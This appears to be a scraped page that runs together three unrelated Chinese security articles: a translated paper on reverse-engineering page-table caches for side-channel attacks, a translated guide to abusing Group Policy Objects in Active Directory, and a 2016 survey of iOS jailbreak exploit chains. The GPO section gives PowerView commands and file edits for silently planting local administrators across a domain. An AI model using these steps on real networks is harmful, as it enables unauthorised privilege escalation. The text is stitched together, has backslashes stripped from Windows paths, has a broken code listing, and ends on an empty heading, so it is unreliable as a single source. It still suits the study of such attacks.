在这些针对硬件的攻击中,有许多攻击都是通过滥用现代处理器与内存来实现的。目前,所有的处理器的核心都是存储器管理单元(MMU),它通过在多个进程之间提供虚拟化内存来简化可用物理存储器的管理工作。MMU使用称为页表的数据结构来执行虚拟存储器到物理存储器之间的转换。页表是基于硬件的攻击的目标所在。例如,由Rowhammer漏洞导致的页表页中的单个位翻转,将会授予攻击者某种访问权限来访问本来无法访问的物理内存,从而进一步获得超级用户权限。此外,诸如ASLR和其他使用ASLR引导的安全防御机制都依赖于代码或数据都是被随机存储到虚拟存内存中这一特性的。由于这个(秘密)信息被嵌入在页表中,攻击者可以利用MMU与页表的交互方式进行旁路攻击,以获取这些机密信息。
从虚拟内存到物理内存的转换通常会很慢,因为它需要进行多次内存访问来解析原始虚拟地址。为了提高性能,现代处理器都使用多级缓存,例如转译查找缓存(TLB)、专用页表缓存,甚至通用数据缓存。为了成功攻击页表,攻击者经常需要重复刷新这些缓存,以观察系统在处理页表时的行为。通过参阅处理器手册,人们可以很容易找到TLB和数据高速缓存的各种详细信息。然而,关于页表缓存的信息,例如它们的大小和行为,通常是很难找到的。因为没有这些信息,攻击者需要借助于试错法,所以,如果他们要想打造可以适用于多种体系结构上的攻击的话,难度可想而知。
在本文中,我们对现有的AnC进行了重大的升级改造。AnC是一种针对MMU的EVICT +
TIME旁路攻击,它能够对Intel、ARM和AMD等公司的20多种微架构的处理器的页表缓存的大小、内部体系结构以及它们与其他缓存的交互方式进行逆向。AnC依赖于以下事实:MMU查找的页表将被存储在最后一级高速缓存(LLC)中,以供下一次查找时使用,从而提高地址转换速度。通过刷新LLC的部分内容和对页表查找进行定时,AnC可以识别出LLC的哪些部分是用来存储页表的。除了刷新LLC,AnC还需要刷新TLB以及页表缓存。由于有关TLB和LLC的大小的信息是可知的,所以攻击者可以使用AnC来逆向自己感兴趣的页表缓存的特性,如其内部结构和大小等。
简而言之,我们做出了以下贡献:
我们描述了一种新技术,可以用来对现代处理器中非常常见却无文档说明的页表缓存进行逆向工程。
我们利用Intel、ARM和AMD的20种不同微结构处理器对我们的技术进行了深入评估。
我们以开源软件的形式发布了用于刷新缓存的框架实现。我们实现的框架提供了一个方便的接口,可以方便地应用于我们已经测试的各种微架构上,来刷新页表缓存,并且它还可以用来自动检测新处理器上的页表缓存。更多信息,请访问:
<https://www.vusec.net/projects/anc>
**背景和动机**
在本节中,我们讨论分页内存管理机制和它在大多数现代处理器上的实现。此外,我们还将考察MMU是如何进行虚拟地址转换的,以及用于提高这种转换性能的各种缓存。
**页式技术和MMU**
页面技术已经成为现代处理器架构的一个组成部分,因为它能够通过虚拟化技术来简化物理内存的管理:由于地址空间有限,操作系统不再需要重新分配应用程序的整个内存,并且不再需要处理物理内存碎片。此外,操作系统可以限制进程访问的内存空间,防止恶意代码或故障代码干扰其他进程。
它所带来的直接后果,就是许多现代处理器架构都采用了MMU,一个负责将虚拟地址转换为相应物理地址的硬件组件。转换信息被存储在页表中——一种多级单向树,每个级别都可以由虚拟地址的一部分进行索引,从而选择下一级页表,或者在叶级别,也就是物理页面。因此,每个虚拟地址都能够从树的根节点到叶节点唯一地选出一条路径以找到对应的物理地址。
图1详细展示了MMU是如何在x86_64上执行虚拟地址转换的。首先,MMU读取CR3寄存器以找到顶级页表的物理地址。然后,用虚拟地址的前9位作为索引在该页表中选择页表项(PTE)。这个PTE包含对下一级页表的引用,然后用虚拟地址中接下来9位的作为索引继续选择页表项。通过对下两个级别重复该操作,MMU就可以在最低级页表中找到对应于0x644b321f4000的物理页了。
图1:在x86_64架构上,将0x644b321f4000转换成其对应的内存页的MMU的页表查询过程。
**缓存MMU的操作**
如果MMU可以避免从头开始解析其最近已解析过的虚拟地址的话,那么内存的访问性能就会得到极大的改善。为此,CPU会将解析过的地址映射存储到TLB高速缓存中。因此,如果在TLB中命中的话,就无需查询各个页表了,而这个过程是需要花费许多时间的。此外,为了提高TLB未命中时的性能,处理器会将页表数据存储到数据高速缓存中。
现代处理器还可以进一步提高TLB未命中情况下的地址转换性能,方法是使用页表缓存或转译缓存来缓存不同级别页表的PTE。虽然页表缓存使用物理地址和PTE索引进行索引,但是转换缓存使用的是已经过部分解析的虚拟地址。通过转译缓存,MMU可以查找虚拟地址并选择具有最长匹配前缀的页表,即选择存在于给定虚拟地址的高速缓存内的最低级页表。虽然这允许MMU免去部分页表的查询工作,但是转译缓存的实现同时也带来了额外的复杂性。
此外,这些高速缓存在实现方式也可以多种多样,不仅可以实现多个专用的高速缓存供不同的页表级使用,而且还可以实现单个高速缓存来供不同的页表级共享,或者甚至可以作为一个可以缓存PTE的TLB来加以实现。例如,AMD的Page
Walking Caches(就像在AMD K8和AMD K10微架构中发现的那样)采用的是统一页表缓存的方式,而Intel的Page-Structure
Caches的实现采用的是专用的转译缓存的方式。类似地,ARM在针对低功耗和硅利用率而优化的设计中实现了统一的页表缓存(页表查询缓存),同时它们在针对高性能而优化的设计中实现了统一的转换缓存(中间页表查找缓存)。
图2展示了当MMU翻译虚拟地址时不同高速缓存的交互方式。虽然TLB和缓存具有完整的文档说明,但是关于页表和翻译缓存的诸多细节仍然缺乏相关的文档说明。
图2:MMU的通用实现以及将虚拟地址转换为物理地址的所有组件。
**研究动机**
最近的基于页表滥用的硬件攻击,都要求能够正确刷新页表缓存,才能完成相应的操作。例如,预取攻击依赖于一个正确的时机,届时虚拟地址转换恰好在一个页表缓存中部分成功,借以了解内核中随机化地址方面的信息。而Rowhammer攻击在处理页表时则需要重复刷新TLB和页表缓存,以扫描物理内存中的敏感信息
另一个需要刷新页表缓存的例子是AnC攻击。MMU的页表查询结果会被缓存到LLC中。AnC利用这个事实来完成FLUSH +
RELOAD攻击,以确定出MMU在页表查询期间访问的页表内存页中的偏移量。知道这个偏移量后,就能找到经过随机化处理后的虚拟地址,从而攻陷ASLR防御机制。但是,为了完成一次可靠的攻击,AnC需要尝试多种不同的访问模式,并且每种模式都需要尝试许多次,并且每次都需要有效地刷新页表缓存以便触发完整的页表查询流程。因此,关于页表缓存的内部工作机制的知识,对于完成正确高效的AnC攻击来说是非常必要的。
在某些情况下,TLB用作页表缓存。在这些情况下,cpuid指令可以用来了解不同TLB的大小,这样就知道了不同页表缓存的大小了。但是,在一些x86_64微体系结构上,cpuid指令并不会给出所有TLB的大小。例如,尽管在Intel
Sandy Bridge和Ivy Bridge处理器上存在可以缓存1
GB页面的TLB,但这些信息根本无法通过cpuid指令获取。此外,在其他CPU体系结构上,可能没有办法获取TLB的大小,或者页表缓存可能已经实现为完全独立的单元。因此,我们需要一个更通用的方法来探索页表缓存的重要属性。
**页表缓存逆向技术**
我们现在开始讨论如何改造AnC技术,以探测页表缓存的各种属性。实际上,我们需要克服许多挑战,才能使AnC适用于不同的架构,这些将在后面展开详细的讨论。
**使用MMU的缓存信号**
代码清单1:设计原理示意代码
在了解页表缓存时,我们依赖于这样一个事实,即MMU的页表查询结束于目标处理器的数据缓存处。下面以Intel x86
64为例进行说明,这里假设使用了四个页表级别,那么给定虚拟地址v的MMU的页表查询会将来自4个页表内存页的4个缓存行放入L1数据缓存以及L3,假设L3包括L1。这样一来,如果高速缓存行仍然位于数据缓中的话,那么再次对虚拟地址v进行页面查询的时候,就会变得相当快。
CPU数据缓存被分为不同的缓存集。每个缓存组可以存储多达N个缓存行,这被称为N路组相关缓存。Oren等人发现,给定两个不同的(物理)内存页面,如果它们的第一个缓存行属于同一缓存组,那么页面中的其他缓存行也会共享(不同的)缓存组,即如果我们在一个与缓存行边界对齐的页面内选择了偏移t,那么另一内存页中的偏移t处的缓存行就会共享相同的缓存组。这是因为:为了让两个内存页的第一个缓存行位于同一个缓存组中,那么决定缓存组和切片(slice)的两个页面的物理地址的所有位必须是相同的,并且两个页面内的偏移将共享相同的低位。
利用缓存的这个特性,我们可以轻松利用一些内存页来用作驱逐缓冲区。假设用于转换虚拟地址v的四个页表项中的一个正好位于页表内存页的偏移零处。当我们访问驱逐缓冲区中所有页面的第一个缓存行的时候,我们将从缓存中驱逐掉MMU的最近转换虚拟地址v时的页表查询结果。因此,虚拟地址v的下一次页表查询将会变得稍微慢一些,因为它需要从内存获取前面提到过的页表项。这就是一个EVICT
+
TIME攻击的例子,通过它,AnC就能够在存储页表项的内存页面中,从潜在的64个缓存行中找出4个缓存行。注意,通过尝试来自虚拟地址v之外的各种偏移,我们可以弄清楚每个级别中的页表项对应于哪些缓存行中。例如,如果我们在v
+ 32 KB上执行EVICT + TIME,与在v上执行EVICT + TIME时相比发生变化的缓存行对应于级别1页表的缓存行。
这是因为在x86 64架构上,每个缓存行可以存储8个页表项,映射32 KB的虚拟内存。
假设一个页表缓存对应于一个页表级别,若不刷新该级别的页表缓存的话,我们就无法观察MMU在该级别上的活动。举例来说,假设有一个页表缓存,它用来缓存具有32个表项的2级页表。假设2级页表中的每个表项可以映射2
MB的虚拟内存,当我们访问连续的64
MB虚拟缓冲区(以2MB为边界)的时候,我们将刷新该页表缓存。因此,我们可以轻松地通过蛮力方式穷举每个级别的潜在页表缓存的大小。例如,如果在x86
64架构的Intel处理器上我们无法通过AnC观察到上面三级页表的信号,那是因为该页面(转译)缓存位于2级页表中。然后,我们可以蛮力破解该缓存的大小,然后移动到上一级。代码清单1为我们展示了具体的实现过程。注意,与AnC不同,我们采用了一个已知的虚拟地址,所以我们可以准确知道MMU信号应该出现在缓存中的什么地方。当然,为了提高清单1中代码的鲁棒性,使其适用于多种处理器架构,我们还需要解决许多问题,具体将在后文中详细展开。
**确保存取顺序**
许多现代CPU架构都实现了乱序执行技术,其中指令的执行顺序取决于输入数据的可用性,而不是它们在原始程序中的顺序。在应用乱序执行技术之后,指令在解码之后被插入等待队列中,直到它们的输入操作数可用为止。一旦输入操作数可用,该指令就会被发送到相应的执行单元,这样的话,这条指令就会先于前面的指令由该单元执行了。此外,这种CPU架构通常都是超标量的,因为它们具有多个执行单元,并且允许将多条指令调度到这些不同的执行单元中并行执行。在指令执行完成之后,它们的结果将被写入另一个现已“退休的”队列中,该队列以原始程序的顺序进行排序,以保证正确的逻辑顺序。此外,有些现代CPU架构不仅具有针对指令的乱序执行的能力,而且它们还具有对内存操作进行重新排序的能力。为了测量这种CPU体系结构上单个指令的执行时间,我们必须在定时指令之前和之后注入内存屏障,并目标代码之前和之后插入代码屏障,以清除正在运行的指令和内存操作。为了串行化内存存取顺序,我们可以在ARMv7-A和ARMv8-A上面使用dsb指令,而在x86_64上,可以通过rdtscp和mfence指令保证串行化的内存存取顺序。为了串行化指令顺序,我们可以在x86_64上使用cpuid指令,在ARMv7-A和ARMv8-A上使用isb
sy指令。
**定时**
在缓存命中和缓存未命中的情况下,存在从几百纳秒或甚至几十纳秒的性能差异,因此我们需要高精度的定时源才能能够区分缓存是否命中。虽然在兼容POSIX的操作系统上可以通过clock_gettime()来获取定时信息,但是在各种ARMv7-A和ARMv8-A平台上,它们提高的定时信息却不够精确。
许多现代处理器架构都提供了专用寄存器来计数处理器的周期数,从而提供高精度的定时源。虽然这些寄存器可通过各种rdtscp指令中的非特权rdtsc进行访问,但默认情况下,ARMv7-A和ARMv8-A上的性能监视单元(PMU)提供的PMCCNTR寄存器是无法访问的。此外,当最初引入这些寄存器时,没有确保它们在内核之间是同步的,并且直接利用处理器时钟使其计数进行递增。在这些情况下,进程迁移和动态频率调整会对定时造成一定程度的影响,甚至让它变得不再可靠。
考虑到当今大多数处理器都具有多个内核,在循环中简单递增全局变量的线程可以提供一个基于软件的周期计数器。我们发现这种方法在各种平台上都能够可靠地工作,并且可以提供很高的精度度。请注意,JavaScript版本的AnC也采用了类似的技术来构建高精度的计时器。
**讨论**
利用x86_64平台上的cpuid以及ARMv7-A和ARMv8-A上的扁平设备树(FDT),我们可以检测包括处理器属性(如TLB、缓存、处理器和供应商的名称)和微架构的等处理器拓扑信息。有了这些信息,我们就可以构建一个适当的驱逐组,以便在缺少页表和转译缓存的架构上成功地自动执行AnC攻击。因此,在带有页表或转译缓存的体系结构上,我们可以通过构建驱逐组并尝试渐进式执行AnC攻击来逆向这些缓存的大小。
**评测**
我们使用Intel、ARM和AMD等公司从2008年到2016年期间发布的20个不同的CPU对我们的技术进行了全面的评估,并发现了每个页表级的页表缓存的具体大小(我们称2级页表为PL2),以及利用我们的技术逆向这个信息所需要的时间。同时,我们还提供了每种CPU的缓存和TLB的大小。
我们的研究结果总结见表1。下面,我们将逐一介绍各个供应商产品在这些方面的特点和差异。
表1:22种不同微架构的规格和逆向结果
**Intel**
在英特尔的处理器中,最后一级缓存是包含型的,这意味着最后一级缓存中可用的数据必须在较低级别的缓存中可用。由于这个特性,只要从最后一级缓存中逐出缓存行就足够了,因为这将导致它们将被从较低级别的缓存中逐出。我们发现,英特尔的页面结构缓存或切片转译缓存是在Intel
Core和Xeon处理器上实现的,至少是Nehalem微架构。在Intel
Core和Xeon处理器上,具有可供24-32个PL2表项和4-6个PL3表项的高速缓存,而在Silvermont处理器上,只有一个高速缓存,仅仅可以供12-16个PL2表项使用。在我们的多次测试期间,我们注意到,它们主要集中于几个彼此接近的数字。保守的攻击者可以总是选择更大的数字。在Intel
Core和Xeon处理器以及Silvermont处理器上,我们发现cpuid报告的TLB的大小正好适用于完全刷新这些缓存,这很可能是因为用于缓存巨型页面的TLB也包含了缓存中间页面查询的逻辑。最后,我们发现,当Sandy
Bridge和Ivy
Bridge实现一个TLB来缓存1G页面时,cpuid指令不会报告这个TLB的存在,并且Nehalem和Westmere都实现了一个PL3页面结构缓存,但是没有提供这样的TLB实现。
**AMD**
在AMD的处理器上,LLC是独占型的,这意味着数据最多可以放入一个高速缓存中,以便可以一次存储更多的数据。为了能够正确驱逐缓存行,我们必须分配一个驱逐组,其大小等于高速缓存大小的总和。我们经测试发现,AMD
K10微体系结构实现了AMD的页面查询缓存具有24个表项。此外,我们的测试表明,AMD的页面查询缓存没有被Bulldozer微体系结构的设计和该微体系结构的后代所采用。因此,AMD的Bulldozer架构似乎没有提供任何页表或转译缓存。
最后,AMD的Bobcat架构似乎实现了一个带有8到12个表项的页面目录缓存。
**ARMv7-A**
与Intel和AMD的处理器不同,根据片上系统的供应商的不同,有些ARM处理器上的L2缓存可以配置为包含型、独占型或非包含型。
然而,对于大多数ARMv7-A处理器来说,这些缓存都是配置为非包含型的。在ARMv7-A上,有两个页面级别可用,其中的页表分别提供256和4096个表项,分别可以映射4K和1M空间。对于支持大容量物理内存地址扩展(LPAE)的处理器,则使用三个页面级别,其中每个页表分别提供了512、512和4个表项,可以映射4K、1M和1G空间。即使最后一级页表仅由适合单个缓存行的四个表项组成,但是AnC攻击仍然可以应用于其他两个页面级别,以确定页表和转译缓存的存在性。此外,其低功耗版本(例如ARM
Cortex A7)则实现了统一的页表缓存,而面向高性能的版本(例如ARM Cortex A15和A17)则实现了统一的转译缓存。但是,较旧的设计,如ARM
Cortex A8和A9,却根本没有任何MMU缓存。同时,我们发现带有64个表项的页表缓存和带有16个表项的转译缓存分别可用于ARM Cortex
A7和ARM Cortex A15。此外,我们的程序可以可靠地确定出所有支持和不支持LPAE的ARMv7-A的这些高速缓存的大小,即使在启用所有核心的ARM
big.LITTLE处理器上,也可以透明地在不同类型的核心之间来回切换。
**ARMv8-A**
ARMv8-A处理器也实现了类似于Intel和AMD的包含型LLC。此外,ARMv8-A使用与x86_64类似的模型,提供了四个页面级别,每级512个表项。然而,在Linux系统上,仅使用了三个页面级别来提高页表查找的性能。与ARMv7-A类似,ARMv8-A在其低功耗版本(例如ARM
Cortex A53)上实现了4路关联64项统一页表缓存,并在注重性能的版本,例如ARM Cortex A57,
A72和A73中实现了一个统一的转译缓存。此外,我们还发现ARM Cortex A53实现了一个具有64个表项的页表缓存。
**讨论**
如代码清单2所示,我们可以通过分配与缓存项一样多的页面,然后“触动”每个页面级别中的每个页面来刷新TLB和页面结构。通过触动这些页面,MMU就会被迫执行虚拟地址转换以替换缓存中的现有的表项。此外,通过使用页面大小作为每个页面级别的步幅,我们可以利用巨型页面来刷新页面结构缓存或TLB。
1 /* Flush the TLBs and page structure caches. */
2 for (j = 0, level = fmt->levels; j <= page_level; ++level, ++j)
3 {
4 p = cache->data + cache_line * cache->line_size;
5 6
for (i = 0; i < level->ncache_entries; ++i) {
7 *p = 0x5A;
8 p += level->page_size;
9 }
10 }
代码清单2:刷新TLB和页面结构缓存。
**相关工作**
**针对页表的硬件攻击**
AnC攻击可以根据MMU将PTE缓存到LLC中的方式来发动EVICT +
TIME攻击,从而利用JavaScript给用户空间ASLR去随机化。而使用预取指令的硬件攻击则依赖于缓存的TLB表项和部分转译来实现内核空间ASLR的去随机化。页表是Rowhammer攻击最有吸引力的目标。Drammer和Seaborn的硬件攻击会破坏PTE,使其指向页表页面。但是,如果不能正确刷新页表缓存的话,所有这些攻击都将失败。本文提供了一种用于在各种体系结构上刷新这些缓存的通用技术。
**逆向硬件**
针对商品化硬件的逆向工程已经随着对硬件的攻击的增加而变得日益流行。Hund等人对英特尔处理器如何将物理内存地址映射到LLC进行了逆向工程。Maurice
等人则使用性能计数器来简化了该映射功能的逆向过程。DRAMA则使用DRAM总线的被动探测以及对DRAM行缓冲器的定时攻击,对内存控制器将数据放置在DRAM模块上的原理进行了逆向工程。在本文中,我们对现有处理器的MMU中常见的页表缓存的各种未公开的特性进行了相应的逆向工程。
**结束语**
当前,基于硬件的攻击(如缓存或Rowhammer攻击)开始变得越来越流行,因为针对软件的攻击已经变得越来越具有挑战性。对于跨处理器的鲁棒性攻击方法来说,掌握各种处理器内缓存的相关特性是至关重要的。由于这些缓存通常对软件来说是不可见的,因此通常很难找到相关的文档说明。在本文中,我们改进了针对MMU的现有EVICT
+
TIME攻击,使其能够逆向最新处理器上常见的页表缓存的各种特性。我们将该技术应用于20个不同的微架构,发现其中17个实现了这样的页表缓存。我们的开源实现提供了一个便利的接口,可以用于在这16个微体系结构上刷新这些缓存,并可以在未来的微架构上自动检测页表缓存。更多信息,请访问:
<https://www.vusec.net/projects/anc>
**参考文献**
[1] M. Abadi, M. Budiu, U. Erlingsson, and J. Ligatti.Control-flow Integrity.
CCS’05.
[2] T. W. Barr, A. L. Cox, and S. Rixner. Translation caching: skip, don’t
walk (the page table). ISCA’10.
[3] A. Bhattacharjee. Large-reach memory management unit caches. MICRO’13.
[4] E. Bosman, K. Razavi, H. Bos, and C. Giuffrida.Dedup Est Machina: Memory
Deduplication as an Advanced Exploitation Vector. SP’16.
[5] X. Chen, A. Slowinska, D. Andriesse, H. Bos, and C. Giuffrida. StackArmor:
Comprehensive Protection From Stack-based Memory Error Vulnerabilities for
Binaries. NDSS.
[6] D. Cock, Q. Ge, T. Murray, and G. Heiser. The Last Mile: An Empirical
Study of Timing Channels on seL4. CCS’14.
[7] S. Crane, C. Liebchen, A. Homescu, L. Davi, P. Larsen, A.-R. Sadeghi, S.
Brunthaler, and M. Franz. Readactor: Practical Code Randomization Resilient to
Memory Disclosure. NDSS’15.
[8] T. H. Dang, P. Maniatis, and D. Wagner. The performance cost of shadow
stacks and stack canaries. ASIA CCS’15.
[9] D. Evtyushkin, D. Ponomarev, and N. Abu-Ghazaleh.Jump Over ASLR: Attacking
Branch Predictors to Bypass ASLR. MICRO’16.
[10] C. Giuffrida, A. Kuijsten, and A. S. Tanenbaum.Enhanced Operating System
Security Through Efficient and Fine-grained Address Space Randomization.
SEC’12.
[11] B. Gras, K. Razavi, E. Bosman, H. Bos, and C. Giuffrida. ASLR on the
Line: Practical Cache Attacks on the MMU. NDSS’17.
[12] D. Gruss, C. Maurice, A. Fogh, M. Lipp, and S. Mangard. Prefetch Side-Channel Attacks: Bypassing SMAP and Kernel ASLR. CCS’16.
[13] R. Hund, C. Willems, and T. Holz. Practical Timing Side Channel Attacks
Against Kernel Space ASLR. SP’13.
[14] AMD64 Architecture Programmer’s Manual, Volume 2: System Programming.
Publication No.: 24593, May 2013.
[15] Intel 64 and IA-32 Architectures Optimization Reference Manual. Order
Number: 248966-032, January 2016.
[16] Y. Jang, S. Lee, and T. Kim. Breaking kernel address space layout
randomization with intel tsx. CCS’16.
[17] K. Koning, H. Bos, and C. Giuffrida. Secure and Efficient Multi-Variant
Execution Using Hardware-Assisted Process Virtualization. DSN’16.
[18] V. Kuznetsov, L. Szekeres, M. Payer, G. Candea, R. Sekar, and D. Song.
Code-pointer integrity. OSDI’14.
[19] M. Lipp, D. Gruss, R. Spreitzer, C. Maurice, and S. Mangard. Armageddon:
Cache attacks on mobile devices. SEC’16.
[20] K. Lu, C. Song, B. Lee, S. P. Chung, T. Kim, and W. Lee. ASLR-Guard:
Stopping Address Space Leakage for Code Reuse Attacks. CCS’15.
[21] C. Maurice, N. L. Scouarnec, C. Neumann, O. Heen, and A. Francillon.
Reverse Engineering Intel Last-Level Cache Complex Addressing Using
Performance Counters. RAID’15.
[22] Y. Oren, V. P. Kemerlis, S. Sethumadhavan, and A. D. Keromytis. The Spy
in the Sandbox: Practical Cache Attacks in JavaScript and their Implications.
CCS’15.
[23] P. Pessl, D. Gruss, C. Maurice, M. Schwarz, and S. Mangard. DRAMA:
Exploiting DRAM Addressing for Cross-CPU Attacks. SEC’16.
[24] K. Razavi, B. Gras, E. Bosman, B. Preneel,C. Giuffrida, and H. Bos. Flip
Feng Shui: Hammering a Needle in the Software Stack. SEC’16.
[25] M. Seaborn. Exploiting the DRAM Rowhammer Bug to Gain Kernel Privileges.
In Black Hat USA, BH-US’15.
[26] V. van der Veen, Y. Fratantonio, M. Lindorfer, D. Gruss, C. Maurice, G.
Vigna, H. Bos, K. Razavi, and C. Giuffrida. Drammer: Deterministic Rowhammer
Attacks on Mobile Platforms. CCS’16.
[27] Y. Yarom and K. Falkner. FLUSH+RELOAD: A High Resolution, Low Noise, L3
Cache Side-channel Attack. SEC’14.
[28] X. Zhang, Y. Xiao, and Y. Zhang. Return-Oriented Flush-Reload Side
Channels on ARM and Their Implications for Android Devices. CCS’16. | 社区文章 |
# 如何滥用 GPO 攻击活动目录 Part 2
|
##### 译文声明
本文是翻译文章,文章原作者 rastamouse,文章来源:rastamouse.me
原文地址:<https://rastamouse.me/2019/01/gpo-abuse-part-2/>
译文仅供参考,具体内容表达以及含义原文为准。
## 传送门
[Part 1](https://www.anquanke.com/post/id/169289)
## 正文
在我们真正开始修改GPO之前,我们需要尝试理解一些关于它们是如何在GPMC和AD中正常更新的复杂问题。因为请相信我,事情并没有看上去那么简单。
当你首先创建一个GPO并命名它,然后查看它的“Details”选项卡时,你会看到它有以下User和Computer版本字段:# (AD), #
(SYSVOL)。
对于每个GPO,在硬盘的`C:WindowsSYSVOLdomainPolicies<guid>`上,也有相应的路径(称为组策略模板(Group
Policy
Template))。对于这个GPO,它会是`C:WindowsSYSVOLdomainPolicies{F3003ADC-17E3-4FBE-A11E-6A41779ADD6E}`。对于域成员,你还可以通过它的网络共享访问SYSVOL,例如,`\testlab.localSYSVOLtestlab.localPolicies{F3003ADC-17E3-4FBE-A11E-6A41779ADD6E}`。
在GPT中,有一个Machine和User目录以及一个GPT.INI文件。
PS > ls "\testlab.localSYSVOLtestlab.localPolicies{F3003ADC-17E3-4FBE-A11E-6A41779ADD6E}"
Directory: \testlab.localSYSVOLtestlab.localPolicies{F3003ADC-17E3-4FBE-A11E-6A41779ADD6E}
Mode LastWriteTime Length Name
---- ------------- ------ ---- d----- 13/01/2019 11:13 Machine
d----- 13/01/2019 11:13 User
-a---- 13/01/2019 11:13 59 GPT.INI
很明显,Computer策略被放入Machine中而User策略被放在User中。
GPT.INI是一个非常简单的文件,它包含:
PS > cat "\testlab.localSYSVOLtestlab.localPolicies{F3003ADC-17E3-4FBE-A11E-6A41779ADD6E}GPT.INI"
[General]
Version=0
displayName=New Group Policy Object
> 请注意,displayName参数不会改变`¯_(ツ)_/¯`。
如果我们对GPO进行一些修改并刷新GPMC,我们可以看到Computer的AD和SYSVOL编号已经增大了。
每次修改后,它们似乎都在增大,但是由于GPMC在后台做了一些不可见的操作,除非你使用Process
Monitor之类的方法进行监视,所以看起来很小的改动会导致很大的变化。
AD和SYSVOL值存储在不同的地方,但是理解它们非常重要。
SYSVOL保存在GPT.INI文件中。如果我们再次查看,就会发现版本已经变了。
PS > cat "\testlab.localSYSVOLtestlab.localPolicies{F3003ADC-17E3-4FBE-A11E-6A41779ADD6E}GPT.INI"
[General]
Version=12
displayName=New Group Policy Object
如果你有一个同时应用Computer和User策略的GPO,它会变得更加复杂,因为GPT.INI的数字格式会发生变化。
PS > cat "\testlab.localSYSVOLtestlab.localPolicies{F3003ADC-17E3-4FBE-A11E-6A41779ADD6E}GPT.INI"
[General]
Version=65548
displayName=New Group Policy Object
`version = [user verion][computer version]`,其中每个值都为16位。
要“翻译”它们,我们首先将十进制转换为十六进制。用科学模式的计算器,结果是1000C。但是因为它们是16位数字,所以实际上是0001000C,因为计算器不显示前导零。
所以0001是1,000C是12。
AD编号保存为AD中组策略对象的属性。可以通过Powerview查看它,如下所示:
PS > Get-DomainGPO -Identity "Test GPO" -Properties VersionNumber
versionnumber
------------- 65548
它使用完全相同的格式。
在GPMC中修改GPO时,它将更新SYSVOL中的相应文件,更新GPT.INI中的值,然后更新它在AD中的versionnumber属性。
要修改不带GPMC的GPO,必须进入SYSVOL并手动修改文件。例如:如果我们想使用Restricted
Groups部署一些新的本地管理员,我们必须修改`C:WindowsSYSVOLdomainPolicies{F3003ADC-17E3-4FBE-A11E-6A41779ADD6E}MachineMicrosoftWindows
NTSecEditGptTmpl.inf`。
更新文件而不增加AD或SYSVOL版本号的限制是:
1. 客户端不会自动提取修改,因为他们认为自己已经拥有了最新的配置(除非存在代码执行,并且可以执行gpupdate /force)。
2. 这些修改不会在域控制器之间复制。
要使所有客户端能够将修改作为其常规组策略更新计划的一部分,必须手动增加AD和SYSVOL版本号。
这对于GPT.INI来说很容易,因为它只是一个文本文件。versionnumber属性可以通过Powerview更新:
PS > Get-DomainGPO -Identity "Test GPO" | Set-DomainObject -Set @{'versionnumber'='1337'}
PS > Get-DomainGPO -Identity "Test GPO" -Properties VersionNumber
versionnumber
------------- 1337
必须始终保持两个值相同,否则会导致`AD / SYSVOL Version Mismatch`错误。 | 社区文章 |
黑云压城城欲摧 - 2016年iOS公开可利用漏洞总结
作者:蒸米,耀刺,黑雪 @ Team
OverSky
0x00 序
iOS的安全性远比大家的想象中脆弱,除了没有公开的漏洞以外,还有很多已经公开并且可被利用的漏洞,本报告总结了2016年比较严重的iOS漏洞(可用于远程代码执行或越狱),希望能够对大家移动安全方面的工作和研究带来一些帮助。
0x01 iOS 10.1.1 公开的可利用漏洞
1. mach_portal攻击链:该攻击链是由Google Project Zero的Ian Beer公布的。整个攻击链由三个漏洞组成:损坏的内核port的uref可导致任意进程的port被越权替换(CVE-2016-7637),powerd任意port替换可导致DoS(CVE-2016-7661),因为set_dp_control_port没有上锁导致的XNU内核UaF(CVE-2016-7644)。
攻击者先使用CVE-2016-7637将launchd与”com.apple.iohideventsystem”系统服务具有发送权限的port替换成自己控制的进程的port,并攻击者还具有该port的接收权限。然后,攻击者利用CVE-2016-7661对powerd这个进程进行DoS,使其重启。在启动过程中,因为powerd的启动需要用到”com.apple.iohideventsystem”系统服务,于是将task
port发送给了这个系统服务。但因为攻击者利用之前的CVE-2016-7637漏洞获取了”com.apple.iohideventsystem”系统服务port的接收权限,因此攻击者获得了powerd的task
port,从而控制了具有root权限并且在沙盒外的powerd进程。攻击者随后利用powerd进程的task port获取到了host_priv
port,然后利用host_priv
port触发因set_dp_control_port没有上锁而导致的XNU内核UaF(CVE-2016-7644)漏洞,从而控制了kernel task
port。攻击者在获取了kernel task以后,就可以利用系统提供的mach_vm_read()和mach_vm_write()去进行任意内核读写了。
2016年12月22日,qwertyoruiop在Ian
Beer公布的mach_portal攻击链的基础上,加入了KPP的绕过、内核patch和cydia的安装,并在自己的twitter上发布了iOS
10.1.*的越狱。
0x02 iOS 9.3.4
公开的可利用漏洞
1. PEGASUS 三叉戟攻击链:该攻击链是在对阿联酋的一位人权活动家进行apt攻击的时候被发现。整个攻击链由三个漏洞组成:JSC远程代码执行(CVE-2016-4657),内核信息泄露(CVE-2016-4655),内核UAF代码执行(CVE-2016-4656)。
在浏览器漏洞方面,由于iOS系统的JavaScriptCore库的MarkedArgumentBuffer类在垃圾回收的时候可能会造成内存堆破坏,导致黑客可以使用该漏洞泄露对象地址以及执行任意指令。在内核漏洞方面,由于XNU内核的OSUnserializeBinary()函数在反序列化用户态传入的数据时没有对OSNumber的长度进行校验,导致可以泄露内核的栈信息。利用精心构造的OSString对象,还可以触发UAF漏洞并导致内核代码执行(具体的分析可以参考我们之前的文章:基于PEGASUS的OS
X
10.11.6本地提权:<https://jaq.alibaba.com/community/art/show?articleid=531)。利用该攻击链可以做到iOS上的远程完美越狱,可以说是近几年来影响最大的iOS漏洞之一了。并且在未来,极有可能出现利用该漏洞的iOS大面积挂马事件。>
利用PEGASUS对iOS 9.3.*
32位设备越狱的DEMO:<http://v.youku.com/v_show/id_XMTg4NzA5OTEwOA==.html>
0x03 iOS 9.3.3 公开的可利用漏洞
1. IOMobileFramebuffer Heapoverflow 内核漏洞: 该漏洞存在于IOMobileFramebuffer这个内核服务中。在IOMobileFramebuffer::swap_submit(IOMFBSwap *)这个函数中,因为没有对用户态传入的IOMFBSwap数据进行校验,从而导致内核堆溢出。利用该漏洞可以在沙盒内(不需要沙盒逃逸)直接对内核进行攻击,并完成非完美越狱。该漏洞在iOS 9.3.3盘古越狱(女娲石)中被使用。
0x04 iOS 9.3.2 公开的可利用漏洞
